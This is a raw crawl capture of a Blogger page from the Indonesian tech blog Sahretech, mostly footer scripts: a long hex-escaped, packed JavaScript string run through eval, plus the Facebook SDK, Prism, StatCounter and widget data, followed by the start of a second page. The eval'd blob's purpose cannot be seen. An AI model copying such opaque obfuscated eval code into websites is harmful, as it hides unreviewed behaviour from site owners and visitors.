x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x65\x61\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_coY5Vf);

//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<script>
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})
</script>
<script>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>
<!-- Statcounter code for sahretech http://sahretech.com on Blogger -->
<script type='text/javascript'>
//<![CDATA[
var sc_project=13175357; 
var sc_invisible=1; 
var sc_security="596fde70"; 
//]]>
</script>
<script async='async' src='https://www.statcounter.com/counter/counter_xhtml.js' type='text/javascript'></script>
<noscript><div class='statcounter'><a class='statcounter' href='https://statcounter.com/' title='hit counter'><img alt='hit counter' class='statcounter' referrerPolicy='no-referrer-when-downgrade' src='https://c.statcounter.com/13175357/0/596fde70/1/'/></a></div></noscript>
<!-- End of Statcounter Code -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4o2jpfZcH_NJ1wPK0HTA9ltfSyLw:1769533447605';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8111507943178419750','//www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html','8111507943178419750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8111507943178419750', 'title': 'Sahretech', 'url': 'https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html', 'canonicalUrl': 'https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html', 'homepageUrl': 'https://www.sahretech.com/', 'searchUrl': 'https://www.sahretech.com/search', 'canonicalHomepageUrl': 'https://www.sahretech.com/', 'blogspotFaviconUrl': 'https://www.sahretech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129346980-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sahretech - RSS\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8111507943178419750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/3797616371121684385/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9737321595122081', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '3797616371121684385', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0\x3ds16000', 'pageName': 'Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office', 'pageTitle': 'Sahretech: Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office', 'metaDescription': 'Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office', 'description': 'Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0\x3ds16000', 'url': 'https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3797616371121684385}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'table-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html
body_size: 38282
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
